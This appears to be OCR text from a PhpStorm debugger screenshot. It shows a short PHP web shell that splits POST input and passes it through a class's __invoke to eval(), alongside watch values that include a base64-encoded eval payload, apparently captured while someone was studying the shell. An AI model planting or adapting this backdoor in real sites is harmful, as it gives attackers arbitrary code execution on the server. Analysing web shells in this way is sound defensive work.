 21 $arr=explode( separator: "|",$post);
22 $func=$arr[0];
23 $params=$arr[1];
24 class C{public function __invoke($p) {eval($p."");}}
25 @call_user_func(new C(),$params);
26 ?>
C
Debug: shell.php 12.php
Debugger Console Output
12.php:24, C->__invoke()
12.php:25, {main}()
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch
$this = {C}
$p = "eval(base64_decode('QGVycm9yX3JlcG9
$_GET = {string[1]} ["PhpStorm"]
$_POST = {string[1]} [""]
$_REQUEST = {string[2]} ["PhpStorm", ""]
$_SERVER = {array[43]}
$_SESSION = {string[1]} ["e45e329feb5d925..."
New Watch... Insert
Remove All Watches
Inspect...
Mark Object... F11
Set Value... F2
Copy Value Ctrl+C
Compare Value with Clipboard
Copy Name
Evaluate Expression... Alt+F8
Evaluate In Console
Add to Watches
Jump To Source F4
Jump To Type Source Shift+F4